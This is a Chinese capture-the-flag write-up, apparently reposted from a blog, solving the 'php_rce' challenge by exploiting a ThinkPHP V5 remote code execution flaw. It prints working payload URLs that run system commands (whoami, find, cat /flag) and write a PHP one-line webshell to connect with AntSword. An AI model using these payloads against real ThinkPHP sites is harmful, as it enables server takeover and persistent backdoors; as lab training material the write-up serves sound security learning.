攻防世界17-php_rce-CTFWeb进阶

攻防世界17-php_rce-CTFWeb进阶

这题没什么头绪,还以为是个广告,提到了ThinkPHPV5,和phprce,可以去查一下

找到了一些帖子,看一下

解法1:

发现了这么一个用法:

/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami



可以替换一些指令,ls查看没看到一些有用的信息,我用find指令去看看find / -type f -name ‘flag’

/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=find / -type f -name ‘flag’

找到这个cat一下



http://61.147.171.105:55394//index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cat /flag



flag{thinkphp5_rce}

解法2:

发现这个漏洞还可以这样利用

http://61.147.171.105:55394///index.php?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=file_put_contents&vars[1][]=shell.php&vars[1][]=xxx



可以插入webshell,一句话木马

/index.php?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=file_put_contents&vars[1][]=shell.php&vars[1][]=<?php @eval($_POST[1]);?>

连接蚁剑

找到flag

中…(img-qtPCsLC7-1728786701966)]

找到flag

原文地址:https://blog.csdn.net/LH1013886337/article/details/142894868

免责声明:本站文章内容转载自网络资源,如本站内容侵犯了原著者的合法权益,可联系本站删除。更多内容请关注自学内容网(zxcms.com)!